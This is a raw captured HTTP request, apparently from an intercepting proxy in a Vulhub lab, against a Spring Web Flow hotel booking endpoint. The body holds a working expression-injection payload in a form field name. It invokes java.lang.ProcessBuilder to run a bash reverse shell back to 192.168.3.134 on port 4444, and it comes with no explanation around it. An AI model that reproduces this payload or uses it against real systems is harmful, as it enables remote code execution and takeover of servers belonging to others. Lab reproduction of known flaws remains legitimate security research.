 Raw Params Headers Hex
POST /hotels/booking?execution=e3s3 HTTP/1.1
Host: 192.168.3.151:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.3.151:8080/hotels/booking?execution=e3s3
Cookie: JSESSIONID=ADEE14406B75A48BFDE1268C261E8D58
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
_eventId_confirm=&_csrf=40a2721f-16e0-44c6-8f2b-a44b9031f6ee&_(new
java.lang.ProcessBuilder("bash","-c","bash+-i+>%26+/dev/tcp/192.168.3.134/4444+0>%261")).start()=vulhub